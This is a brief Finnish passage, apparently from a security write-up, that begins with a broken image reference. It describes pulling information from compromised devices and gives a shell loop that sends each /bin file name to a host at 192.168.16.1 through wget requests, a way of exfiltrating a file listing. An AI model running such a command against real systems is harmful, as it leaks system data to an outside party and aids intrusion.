 laitteilla ja saatiin lisää tietoja laitteista, mm. tiedostolistaukset http-pyyntöjen kautta: for a in ls /bin; do wget http://192.168.16.1/$a; done.